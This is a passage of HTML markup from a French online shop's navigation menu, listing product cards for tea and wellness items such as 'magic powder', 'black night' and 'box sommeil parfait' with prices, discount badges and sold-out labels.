                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/magic-powder-3"
                id="StandardCardNoMediaLink--14928381772102"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381772102 NoMediaStandardBadge--14928381772102"
              >
                magic powder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381772102"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381772102"
            
          >
            <a
              href="/products/magic-powder-3"
              id="CardLink--14928381772102"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381772102 Badge--14928381772102"
            >
              magic powder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            65.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381772102"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-7"
                  href="/collections/sommeil-parfait"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Sommeil parfait</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=165 165w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=360 360w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533 533w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=720 720w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=940 940w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=1066 1066w,//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424 1080w
                "
                src="//wandernana.fr/cdn/shop/files/10_fa5fcda1-8030-454a-9626-e0948a4876de.png?v=1768981424&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=165 165w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=360 360w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533 533w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=720 720w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=940 940w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=1066 1066w,//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/13_b29043f4-3b85-4f3e-bccf-a27a913b6bf7.png?v=1768981483&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-night-1"
                id="StandardCardNoMediaLink--14928383050054"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928383050054 NoMediaStandardBadge--14928383050054"
              >
                black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928383050054"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928383050054"
            
          >
            <a
              href="/products/black-night-1"
              id="CardLink--14928383050054"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928383050054 Badge--14928383050054"
            >
              black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928383050054"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.fr/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-8"
                  href="/collections/accessoires"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/collections/IMG_8055_2.jpg?v=1742208969&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Accessoires</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=165 165w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=360 360w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533 533w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=720 720w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=940 940w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="infuseur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/infuseur"
                id="StandardCardNoMediaLink--14951846707526"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951846707526 NoMediaStandardBadge--14951846707526"
              >
                infuseur
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951846707526"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951846707526"
            
          >
            <a
              href="/products/infuseur"
              id="CardLink--14951846707526"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951846707526 Badge--14951846707526"
            >
              infuseur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951846707526"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=165 165w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=360 360w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533 533w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=720 720w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=940 940w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="la cup"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=165 165w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=360 360w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533 533w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=720 720w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=940 940w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cup"
                id="StandardCardNoMediaLink--14951848509766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951848509766 NoMediaStandardBadge--14951848509766"
              >
                la cup
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951848509766"
            
          >
            <a
              href="/products/la-cup"
              id="CardLink--14951848509766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951848509766 Badge--14951848509766"
            >
              la cup
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
